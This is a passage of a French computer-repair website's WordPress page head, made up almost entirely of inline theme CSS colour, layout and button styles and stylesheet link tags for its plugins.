/*# sourceURL=https://www.breizh-ordi.fr/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.breizh-ordi.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/css/plugins/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-submenu-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/css/plugins/bootstrap-submenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/css/plugins/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/css/plugins/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/css/plugins/bootstrap-datetimepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/css/plugins/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='computer-repair-style-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/style.css?ver=1769076029' type='text/css' media='all' />
<style id='computer-repair-style-inline-css' type='text/css'>
    body{
    font-size:15px;
line-height:22px;
    }
    h1, h2.h-lg{
    font-size:50px;
line-height:50px;
    }
    h2{
    font-size:40px;
line-height:40px;
color:#292929;
    }
    h3{
    font-size:32px;
line-height:32px;
color:#292929;
    }
    h4{
    font-size:22px;
line-height:28px;
    }
    h5{
    font-size:18px;
line-height:24px;
    }
    h6{
    font-size:15px;
line-height:20px;
    }
            /*--------   2.2 Header          --------*/
        body.home header.page-header {
            position: absolute;
            top: 0;
            background: none;
        }
        @media (min-width: 992px) {
            body:not(.home) header.page-header {
                margin-bottom: 38px;
            }
            body:not(.home) header.page-header #slidemenu {
                margin-bottom: -38px;
            }
        }

        header.page-header {
            position: relative;
            width: 100%;
                        background: url(https://www.breizh-ordi.fr/wp-content/themes/computer-repair/images/header-bg.jpg) no-repeat center top;
        
            z-index: 1000;
            padding: 0;
            margin: 0;
            border: 0;
            font-weight: normal;
        }
        @media (min-width: 992px){
            body:not(.home) header.page-header-2 {
                margin-bottom: 0;
            }
        }
        @media (min-width: 992px){
            body:not(.home) header.page-header-2 #slidemenu {
                margin-bottom: 0;
            }
        }

        header.page-header-2 {
            background: none;
        }
        header .header-top {
        padding: 20px 0;
        }
        body.home header.page-header-2 {
            position: static;
            background: none;
        }
        @media (min-width: 992px){
            body:not(.home) header.page-header--style2 {
                margin-bottom: 0 !important;
            }
        }
        @media (min-width: 992px){
            body:not(.home) header.page-header--style2 #slidemenu {
                margin-bottom: 0 !important;
            }
        }
        body.home header.page-header--style2 {
            position: static;
            background: none;
        }
            a{  }
    a:hover{  }
    .computer_repair_wc_products_tab.vc_tta.vc_tta-style-classic .vc_tta-tab a{  }
    .comment-list .comment  a.comment-reply-link:hover, .edit-link a:hover{ 
    background-color:#9455d0;
    }
        /* Section Color */
    body {
        color:#292929;
    }

    .row-icon:hover .row-icon-text,.grey-box-inside:hover .grey-box-title,.computer-faq-text h4:hover{
         color:#9455d0;
    }

	.color {
	    color:#9455d0;
	}


    .h-box-text,.contact-box-row,.posted-on a,.author.vcard a,.testimonials-single{
        color:#292929;
    }
    h1, h2, h3, h4, h5, h6, h2.h-lg,.h-box-title{
        color:#292929;
    }
    .vc_custom_1496739347622,
    .vc_custom_1494326401625,
    .tagcloud a:hover, .tags-list a:hover,
    .service-list li a:hover, .service-list li > span:hover{
       background-color:#9455d0;
    }

    .block.bg-1 h1, 
    .block.bg-2 h1, 
    .block.bg-1 h2, 
    .block.bg-2 h2, 
    .block.bg-1 h3, 
    .block.bg-2 h3,
    .category-block .caption .name.white,
    .category-block .caption p.white{
        color:#292929!important;
    }
    .text-icon .title,
    .text-icon-squared .read-more,.text-icon .read-more,.block.bg-1, .block.bg-2,
    .text-icon-squared:hover .read-more,
    .service-list li a:hover, .service-list li > span:hover{
        color:#292929;
    }
    .color,.h-phone .color a,.category-block .caption .name,.tags-list a:hover,
    .category-list > li:after,
    .marker-list-sm > li:after,.marker-list > li:after,
    .grey-box-icon,.text-icon-squared .read-more,.text-icon .read-more,.marker-list-md > li:after, 
    .marker-list-md-1 > li:after,.price-box-price span,
    .side-block .menu.category-list li.current-menu-item a, 
    .navbar-nav > li.current-menu-parent a,.category-list > li a:hover , .back-to-top a {
        color:#9455d0;
    }
    @media (max-width: 991px) {
    .header-info-mobile p > [class*='icon-'] {
      color:#9455d0;
    }
    }
    .category-block .image_hover.light .btn,.battery .battery_item{
     background-color:#9455d0;
    }
    .page-footer .footer-phone .number {
        -webkit-text-fill-color:#9455d0;
    }
    .icon-big .icon,
    .text-icon-squared .icon-big .icon,.price-box-icon i,
    .contact-info .icon,.contact-box [class*='icon-'],
    .text-icon:hover .icon-wrapper span i.icon,
    .page-footer.page-footer--style2 .contact-info .icon
    {
       color:#9455d0;
    }
    .icon-wrapper span,.row-icon-icon i,.services-number-span .box-number-icon,
    .services-number-span .row-number-icon,.calendar .selected {
        background-color:#9455d0;
    }

    
            
    .icon-wrapper span {
        -webkit-box-shadow: 0 0 0 8px rgba(148,85,208,0.25);
        -moz-box-shadow: 0 0 0 8px rgba(148,85,208,0.25);
        box-shadow: 0 0 0 8px rgba(148,85,208,0.25);
    }
   .icon-wrapper .icon-hover {
        -webkit-box-shadow: 0 0 0 0 rgba(148,85,208,0.25);
        -moz-box-shadow: 0 0 0 0 rgba(148,85,208,0.25);
        box-shadow: 0 0 0 0 rgba(148,85,208,0.25);
    }
    .text-icon:hover .icon-wrapper span {
        -webkit-box-shadow: 0 0 0 20px rgba(148,85,208,0);
        -moz-box-shadow: 0 0 0 20px rgba(148,85,208,0);
        box-shadow: 0 0 0 20px rgba(148,85,208,0);
    }
    .text-icon:hover .icon-wrapper .icon-hover {
        -webkit-box-shadow: 0 0 0 8px rgba(148,85,208,0.25);
        -moz-box-shadow: 0 0 0 8px rgba(148,85,208,0.25);
        box-shadow: 0 0 0 8px rgba(148,85,208,0.25);
    }

    .social-links.rounded ul li a:hover {
        border-color:rgba(148,85,208,0.25);
    }
        
       

    .icon-wrapper .icon-hover{
       background-color:#9455d0;
    }
    .icon-wrapper span i.icon,.row-icon-icon i,.services-number-span .box-number-icon,
    .services-number-span .row-number-icon {
       color:#ffffff;
    }
    .phone-content-number i {
        color:#9455d0;
    }

    .social-links.rounded ul.contact-list li a{
        color:#9455d0;
    }

    /* Header Color */

    header .phone .under-number,
    header .phone .number{
        color:#9455d0;
    }
    header .phone .number{
        background-color:#ffffff!important;
    }
    header .header-top-info [class*='icon-'], header .phone [class*='icon-']{
        color:#9455d0;
    }
    /* Menu Color*/

    #slidemenu, body.home header.page-header.is-sticky, .page-header.is-sticky ,.menu-wrap{
        background:#1e1e1e;
    }
    header.page-header-2 #slidemenu, body.home header.page-header-2.is-sticky, .page-header-2.is-sticky {
        background:transparent;
    }
    .navbar-nav > li > a {
        color:#ffffff;
    }
    .navbar-nav li.current-menu-item > a,
    .navbar-nav > li > a:hover, 
    .navbar-nav > li > a:focus,
    .navbar-nav > li > a.shadow-effect:hover {
        color:#9455d0;
     
    }
    @media (min-width: 992px){
        .navbar-nav li.current-menu-item > a {
            border-bottom-color:#9455d0;
     
        }
    }
    .navbar-nav > li > a.shadow-effect:hover {
        text-shadow:0 0 0 #9455d0;
    }
    .navbar-nav .dropdown .dropdown-menu {
        border-top:4px solid#9455d0;
    }

    .navbar-nav .dropdown .dropdown-menu li > a{
        color:#444444;
 
    }
    #navbar-height-col, .slidemenu-close {
        background-color:#9455d0;
 
    }
    .dropdown-menu {
         
    }

    @media (min-width: 992px){
        .navbar-nav .dropdown .dropdown-menu li > a:hover, .navbar-nav .dropdown .dropdown-menu li > a:focus {
             
             
        }
    }


    @media (max-width: 991px){

        #slidemenu {
           background:transparent;
        }
    }

    /* Slider Color */

    #mainSlider .slide-content h3,
    #mainSlider .slide-content h4,
    #mainSlider .slide-content p{
       color:#292929;
    }

    #mainSlider .slide-content h3 span{
       color:#4d7df0;
    }
    #mainSlider .slick-prev:before, 
    #mainSlider .slick-next:before{
        color:#afafaf !important;
    }
    
    /* Button Color */
 
        body.woocommerce .widget_price_filter .price_slider_amount .button,
    .btn:not(.btn-white):not(.btn-invert):not(:hover),input.wpcf7-submit {
        color:#ffffff;
        background-color:#9455d0;
        background:#9455d0;
    }

    body.woocommerce .widget_price_filter .price_slider_amount .button:hover,
    .btn:hover, .btn.active, .btn:active, .btn.btn-white:hover,input.wpcf7-submit:hover {
     color:#ffffff;
     background-color:#4d7df0;
     background:#4d7df0;
    }
    .vc_toggle_default.panel-heading1 .vc_toggle_icon,
    .vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{
        color:#ffffff;
        background-color:#9455d0;
    }

    .btn.btn-invert {

     color:#ffffff;
     background-color:#444444;
    }
    .btn-invert:hover, .btn-invert.active, .btn-invert:active, .btn.btn-invert-alt {
     color:#ffffff;
     background-color:#4d7df0;
    }
    .btn-invert:hover, .btn-invert.active, .btn-invert:active, .btn.btn-invert-alt {
     color:#ffffff;
     background-color:#4d7df0;
    }

    .btn.btn-white, .btn.btn-invert-alt:hover {
     color:#444444;
     background-color:#ffffff;
    }

    .block.bg-dark .btn-white:hover {
        background-color:#4d7df0;
    }

    .btn.form-popup-link{
                    }
    .btn.form-popup-link:hover, .btn.form-popup-link.active{
                
    }
       
    /* Button Color End */

    /* Other Section Color*/

    .testimonials-item .inside:before,
    .testimonials-item .inside .rating i,
    .testimonials-item .inside .username,.rating i,
    .testimonials-single .username,
    .slick-prev:hover:before {
         color:#9455d0;
    }
    .slick-dots li.slick-active button, 
    .slick-dots li.slick-active button:hover{
    background-color:#9455d0;
    }

    .testimonials-item .inside h5,
    .testimonials-item .inside,.testimonials-single .inside h5, .testimonials-single .inside{
        color:#292929;
    }
    .hexagon-icon i{
      color:#000000;
      background-color:#ffffff;
      border:4px solid#9455d0;
    }
    .hexagon-icon i:hover{
      color:#ffffff;
      background-color:#9455d0;
    }
    @media (min-width: 768px) {
        .hexagon-box:before {
            border-top-color:#9455d0;
            border-right-color:#9455d0;
        }
        .hexagon-box {
            border-left-color:#9455d0;
            border-right-color:#9455d0;
            
        }
        .hexagon-box:after {
            border-bottom-color:#9455d0;
            border-left-color:#9455d0;
            
        }
    }
    .blog-post .post-title a{
    color:#444444;
    }
    .blog-post .post-title a:hover{
     color:#9455d0;
    }

    /* Other Section Color*/
    /* Footer Color*/
    .page-footer{
    background-color:#444444;
    }
    .page-footer a {
        color:#ffffff;
    }
    .page-footer ul.footer-menu li a,
    .page-footer .footer-phone,
    .page-footer,.page-footer .social-links ul li a,.page-footer a{
    color:#ffffff;
    }

    .page-footer ul.footer-menu li a:hover,.page-footer ul.footer-menu li a:active,.page-footer ul.footer-menu li a:focus
    {
    color:#9455d0;
    }

    .page-footer .copyright{
    color:#ffffff;
    }

    .footer-links a{
             }


    .footer-links a:hover,.footer-links a:active,.footer-links a:focus{
             }

    /*End Footer Color*/
   
   /*Shop Color*/

     .title-aside::after{
       background-color:#9455d0 !important;
     }
     .woocommerce .category-list > li:after,
     .woocommerce .star-rating span::before{
       color:#9455d0 !important;
     }
     body header .header-cart:hover a.icon, body header .header-cart.opened a.icon {
      color:#9455d0!important;
     }
     .header-cart .badge{
        background-color:#9455d0;
     }
     header.page-header-2 .header-cart a.icon {
        color:#9455d0;
     }
     header .header-cart:hover .badge, 
     header .header-cart.opened .badge{
       color:#9455d0!important;
       background-color:#ffffff!important;
     }
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
      background-color:#9455d0;
    }
    .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
         background-color:#9455d0;
    }
    .woocommerce span.onsale{
        background:#9455d0;
        color:#ffffff;
    }
    .woocommerce .star-rating span::before {
        color:#9455d0;
    }
    .woocommerce nav.woocommerce-pagination ul li a:focus, 
    .woocommerce nav.woocommerce-pagination ul li a:hover, 
    body.woocommerce nav.woocommerce-pagination ul li span.current{
    
        background:#9455d0!important;
        color:#ffffff !important;
    
    
        border:1px solid#9455d0 !important        
    }
    .prd-info h4{
    	    }
    .woocommerce div.product p.price, .woocommerce div.product span.price{
    	    }
    .dropdowns-box-item > a:before {
        background-color:#9455d0;
    }
    .dropdowns-box-item > a:after {
        background:#9455d0 !important;
    }
    .dropdowns-box-item > a i {
        color:#9455d0;
    }    
    .dropdowns-box-item > a:hover:before, .dropdowns-box-item > a.active:before {
        border-top-color:#9455d0;
    }
    .nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover {
       background:#9455d0;
     
       border-color:#9455d0;
     
    }

    .services-nav-pills > li.active > a, .services-nav-pills > li.active > a:focus, .services-nav-pills > li.active > a:hover {
       background:#9455d0 !important;
      
    }
    .services-tab-list li a span.icon {
       color:#9455d0;
      
    }

    .services-tab-list li.hovered a > span.icon, .services-tab-list li a:hover > span.icon {
        background-color:#9455d0;
     
        box-shadow:0 0 10px #9455d0;
  
    }
    .service-tip > span [class*='icon-'] {
      color:#9455d0;
   
    }

    @media (min-width: 768px){
        .service-tip:hover > span [class*='icon-'], .service-tip.hovered > span [class*='icon-'] {
            background-color:#9455d0;
   
            box-shadow:0 0 10px #9455d0;
  
        }
    }

    .step-item:hover .step-item-icon, .step-item.active .step-item-icon {
        border-color:#9455d0;
   
    }
    .advantages-num-number {
        background-color:#9455d0;
   
        box-shadow:0 0 5px #9455d0;
  
    }
    .faq-item .panel-heading a > span.caret-toggle {
       color:#9455d0;
   
    }
    .faq-item .panel-heading .panel-title > a:hover {
        color:#9455d0;
   
    }
    .h-phone [class*='icon-'] {
       color:#9455d0;
   
    }
    .experience-item:hover, .experience-item.active {
        border-color:#9455d0;
   
    }
    .address-link [class*='icon'] {
       color:#9455d0;
  
    }
    .read-more-color {
       color:#9455d0;
  
    }
    .services-tab-list-wrap.closed .services-tab-toggle {
        box-shadow:3px 0 10px #9455d0;
  
    }
   .slick-next:hover:before,.testimonials-single-carousel-layout2 .testimonials-single:before {
        color:#9455d0;
  
   }
    #mainSliderWrapper .scroll-bottom:hover {
       color:#9455d0;
  
    }
    .mfp-close-btn-in .mfp-close {
        color:#9455d0;
  
    }

       .person .image img {
    -webkit-box-shadow: 0 0 0 0 rgba(148,85,208,0.2);
    -moz-box-shadow: 0 0 0 0 rgba(148,85,208,0.2);
    box-shadow: 0 0 0 0 rgba(148,85,208,0.2);
}
.person:hover .image img {
    -webkit-box-shadow: 0 0 0 20px rgba(148,85,208,0);
    -moz-box-shadow: 0 0 0 20px rgba(148,85,208,0);
    box-shadow: 0 0 0 20px rgba(148,85,208,0);
}
.person .image .hover {
        -webkit-box-shadow: 0 0 0 0rgba(148,85,208,0.25);
        -moz-box-shadow: 0 0 0 0rgba(148,85,208,0.25);
        box-shadow: 0 0 0 0rgba(148,85,208,0.25);
}
.person:hover .image .hover {
        -webkit-box-shadow: 0 0 0 8px rgba(148,85,208,0.25);
        -moz-box-shadow: 0 0 0 8px rgba(148,85,208,0.25);
        box-shadow: 0 0 0 8px rgba(148,85,208,0.25);
}

   

   .price-box:hover .price-box-icon i {
   border-color: rgba(148,85,208,0.5);
}
@media (max-width: 992px){
    .header-info-toggle [class*='icon-']:hover {
        color:#9455d0;
  
    }
}
.tab-pane .cols-wrap ul a:hover {
    color:#9455d0;
  
}
.tab-dropdown ul a:hover {
     color:#9455d0;
  
}

   .layout-2 .btn {
     background:#9455d0;
    background: -moz-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%) !important;
    background: -webkit-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%) !important;
    background: linear-gradient(135deg, #ba4ecf 0%, #6782c9 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-start', endColorstr='@custom-color-gradient-end', GradientType=1);
}
.layout-2 .btn:hover, .layout-2 .btn.active, .layout-2 .btn:active {
    background:#9455d0;
    background: -moz-linear-gradient(-45deg, #6782c9 0%, #ba4ecf 100%) !important;
    background: -webkit-linear-gradient(-45deg, #6782c9 0%, #ba4ecf 100%) !important;
    background: linear-gradient(135deg, #6782c9 0%, #ba4ecf 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-end', endColorstr='@custom-color-gradient-start', GradientType=1);
    color: #ffffff;
}

        body.woocommerce .widget_price_filter .price_slider_amount .button,
    .btn:not(.btn-white):not(.btn-invert):not(:hover),input.wpcf7-submit {
     background:#9455d0;
    background: -moz-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%) !important;
    background: -webkit-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%) !important;
    background: linear-gradient(135deg, #ba4ecf 0%, #6782c9 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-start', endColorstr='@custom-color-gradient-end', GradientType=1);
    }

    body.woocommerce .widget_price_filter .price_slider_amount .button:hover,
    .btn:hover, .btn.active, .btn:active, .btn.btn-white:hover,input.wpcf7-submit:hover {
    background:#9455d0;
    background: -moz-linear-gradient(-45deg, #6782c9 0%, #ba4ecf 100%) !important;
    background: -webkit-linear-gradient(-45deg, #6782c9 0%, #ba4ecf 100%) !important;
    background: linear-gradient(135deg, #6782c9 0%, #ba4ecf 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-end', endColorstr='@custom-color-gradient-start', GradientType=1);
    color: #ffffff;
    }

.layout-2 .btn-white:hover, .layout-2 .btn-white.active:hover, .layout-2 .btn-white:active:hover {
     background:#9455d0;
    background: -moz-linear-gradient(-45deg, #6782c9 0%, #ba4ecf 100%) !important;
    background: -webkit-linear-gradient(-45deg, #6782c9 0%, #ba4ecf 100%) !important;
    background: linear-gradient(135deg, #6782c9 0%, #ba4ecf 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-end', endColorstr='@custom-color-gradient-start', GradientType=1);
    color: #fff !important;	
}
.layout-2 .testimonials-item .inside:before {
    background:#9455d0;
  
    background: -moz-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: -webkit-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: linear-gradient(135deg, #ba4ecf 0%, #6782c9 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-start', endColorstr='@custom-color-gradient-end', GradientType=1);
    background-clip: text;
    text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
body.layout-2 .row-icon-icon i {
    background:#9455d0;
 
    background: -moz-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: -webkit-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: linear-gradient(135deg, #ba4ecf 0%, #6782c9 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-start', endColorstr='@custom-color-gradient-end', GradientType=1);
}
@media (min-width: 768px){
body.layout-2 .hexagon-icon:hover i {
    background:#9455d0;
 
    background: -moz-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: -webkit-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: linear-gradient(135deg, #ba4ecf 0%, #6782c9 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-start', endColorstr='@custom-color-gradient-end', GradientType=1);
    color: #fff;
}
}
body.layout-2 .grey-box-icon {
    background:#9455d0;
 
    background: -moz-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: -webkit-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: linear-gradient(135deg, #ba4ecf 0%, #6782c9 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-start', endColorstr='@custom-color-gradient-end', GradientType=1);
    display: inline-block;
